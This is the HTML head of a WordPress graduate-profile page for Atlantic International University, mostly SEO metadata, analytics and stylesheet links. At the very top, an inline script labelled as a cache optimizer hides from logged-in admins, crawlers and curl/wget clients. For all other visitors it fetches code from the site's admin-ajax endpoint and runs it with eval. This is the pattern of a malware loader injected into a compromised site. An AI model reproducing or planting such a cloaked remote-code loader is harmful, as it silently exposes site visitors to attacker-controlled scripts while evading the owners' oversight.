

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aiuvirtualgraduation.org/osmel-erik-mestre-martinez/
body_size: 160690
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://aiuvirtualgraduation.org/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Osmel Erik Mestre Martinez - Atlantic International University</title>
	<link rel="canonical" href="https://aiuvirtualgraduation.org/osmel-erik-mestre-martinez/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Osmel Erik Mestre Martinez - Atlantic International University" />
	<meta property="og:description" content="Osmel Erik Mestre Martinez BachelorsColombia AIU experience: https://admin.aiu.edu/submissions/profiles/UB58937BIN67952/VirtualGradDocs/35781_Testimonial%20Video%20(1).mp4 #myaiugraduation#uniqueandunrepeatable" />
	<meta property="og:url" content="https://aiuvirtualgraduation.org/osmel-erik-mestre-martinez/" />
	<meta property="og:site_name" content="Atlantic International University" />
	<meta property="article:publisher" content="https://www.facebook.com/AIU.University" />
	<meta property="article:modified_time" content="2020-08-12T12:01:56+00:00" />
	<meta property="og:image" content="https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB58937BIN67952_464534_cap-gown-picture-300x300.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@aiu_university" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://aiuvirtualgraduation.org/osmel-erik-mestre-martinez/","url":"https://aiuvirtualgraduation.org/osmel-erik-mestre-martinez/","name":"Osmel Erik Mestre Martinez - Atlantic International University","isPartOf":{"@id":"https://aiuvirtualgraduation.org/#website"},"primaryImageOfPage":{"@id":"https://aiuvirtualgraduation.org/osmel-erik-mestre-martinez/#primaryimage"},"image":{"@id":"https://aiuvirtualgraduation.org/osmel-erik-mestre-martinez/#primaryimage"},"thumbnailUrl":"https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB58937BIN67952_464534_cap-gown-picture-300x300.jpg","datePublished":"2020-08-12T11:59:08+00:00","dateModified":"2020-08-12T12:01:56+00:00","breadcrumb":{"@id":"https://aiuvirtualgraduation.org/osmel-erik-mestre-martinez/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://aiuvirtualgraduation.org/osmel-erik-mestre-martinez/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aiuvirtualgraduation.org/osmel-erik-mestre-martinez/#primaryimage","url":"https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB58937BIN67952_464534_cap-gown-picture.jpg","contentUrl":"https://aiuvirtualgraduation.org/wp-content/uploads/2020/08/UB58937BIN67952_464534_cap-gown-picture.jpg","width":1536,"height":2048},{"@type":"BreadcrumbList","@id":"https://aiuvirtualgraduation.org/osmel-erik-mestre-martinez/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aiuvirtualgraduation.org/"},{"@type":"ListItem","position":2,"name":"Osmel Erik Mestre Martinez"}]},{"@type":"WebSite","@id":"https://aiuvirtualgraduation.org/#website","url":"https://aiuvirtualgraduation.org/","name":"Atlantic International University","description":"Virtual Graduation","publisher":{"@id":"https://aiuvirtualgraduation.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aiuvirtualgraduation.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://aiuvirtualgraduation.org/#organization","name":"Atlantic International University","url":"https://aiuvirtualgraduation.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://aiuvirtualgraduation.org/#/schema/logo/image/","url":"https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/logogif.gif","contentUrl":"https://aiuvirtualgraduation.org/wp-content/uploads/2018/09/logogif.gif","width":280,"height":97,"caption":"Atlantic International University"},"image":{"@id":"https://aiuvirtualgraduation.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/AIU.University","https://x.com/aiu_university","https://www.linkedin.com/edu/school?id=176000","https://www.youtube.com/user/AIUvideos"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Atlantic International University &raquo; Feed" href="https://aiuvirtualgraduation.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Atlantic International University &raquo; Comments Feed" href="https://aiuvirtualgraduation.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aiuvirtualgraduation.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faiuvirtualgraduation.org%2Fosmel-erik-mestre-martinez%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aiuvirtualgraduation.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faiuvirtualgraduation.org%2Fosmel-erik-mestre-martinez%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-MYBV0WK1ZM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/aiuvirtualgraduation.org\/osmel-erik-mestre-martinez\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-MYBV0WK1ZM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-MYBV0WK1ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='bdt-uikit-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.16.24' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=7.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-style-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/dynamic-visibility-for-elementor/assets/css/dynamic-visibility.css?ver=6.0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='common-css' href='https://aiuvirtualgraduation.org/wp-admin/css/common.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='forms-css' href='https://aiuvirtualgraduation.org/wp-admin/css/forms.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reset-editor-styles-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-library/reset.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--brand-primary: #f71111;--wp--preset--color--brand-secondary: #ff731c;--wp--preset--color--purple: #9800ff;--wp--preset--color--body-bg: #ffffff;--wp--preset--color--primary-text: #444444;--wp--preset--color--secondary-text: #000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wp-block-editor-content-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-editor/content.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-classic-layout-styles-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/edit-post/classic.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-edit-blocks-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dist/block-library/editor.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-block-editor-css-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/editor-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/maxmegamenu/style.css?ver=cf3289' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://aiuvirtualgraduation.org/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/owl.carousel.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/widgetkit-for-elementor/dist/css/animate.min.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-flaticon-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/fonts/flaticon.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='atvimg-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/atvImg.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/magnific-popup.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-style-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='edumodo-main-style-css' href='https://aiuvirtualgraduation.org/wp-content/themes/edumodo/dist/css/style.css?ver=2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='eac-frontend-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor-addon-components/assets/css/eac-frontend.min.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='eac-fancybox-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor-addon-components/assets/css/jquery.fancybox.min.css?ver=3.5.7' type='text/css' media='print' onload="this.onload=null; this.media='all';" />
<link rel='stylesheet' id='elementor-icons-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-91-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/css/post-91.css?ver=1768564676' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.33.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2364-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/css/post-2364.css?ver=1768578946' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.6' type='text/css' media='all' />
